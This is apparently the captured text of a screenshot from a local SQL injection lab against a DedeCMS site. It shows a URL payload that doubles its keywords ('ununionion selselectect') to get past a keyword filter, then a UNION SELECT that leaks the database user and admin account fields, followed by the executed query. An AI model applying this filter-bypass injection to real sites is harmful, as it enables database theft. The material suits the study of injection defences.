 192.168.1.10/sql/?id=2%20unu
我的网站-织梦内容管理系统 V5
192.168.1.10/sql/?id=2 ununionion selselectect user(),1,2,3,4,5,6,7,8,9
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
用户ID：2
用户账号：administrator
用户密码：t****s
用户ID：root@localhost
用户账号：2
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=2 union select user(),1,2,3,4,5,6,7,8,9